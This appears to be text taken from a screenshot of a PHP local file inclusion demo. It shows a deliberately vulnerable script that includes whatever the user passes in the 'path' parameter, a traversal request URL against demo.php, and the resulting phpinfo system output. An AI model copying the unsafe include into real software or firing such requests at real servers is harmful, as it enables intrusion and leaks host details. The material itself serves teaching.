 www.demo.com/demo.php?path=..\phpinfo.txt
110%
<?php
highlight_file(__FILE__);
$path = $_REQUEST['path'];
@include "$path";
?>
PHP Version 5.3.29
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled